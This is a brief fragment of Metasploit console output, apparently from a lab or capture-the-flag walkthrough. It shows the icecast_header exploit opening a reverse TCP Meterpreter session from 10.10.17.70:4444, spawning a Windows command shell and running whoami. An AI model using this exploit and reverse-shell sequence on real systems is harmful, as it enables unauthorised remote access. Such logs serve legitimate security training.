 msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.10.17.70:4444
[*] Sending stage (175686 bytes) to 10.10.61.137
[*] Meterpreter session 1 opened (10.10.17.70:4444 -> 10.10.61.137:49197) at 2023-06-21 14:43:03 +0100
meterpreter > shell
Process 2220 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>whoami
whoami
dark-pc\dark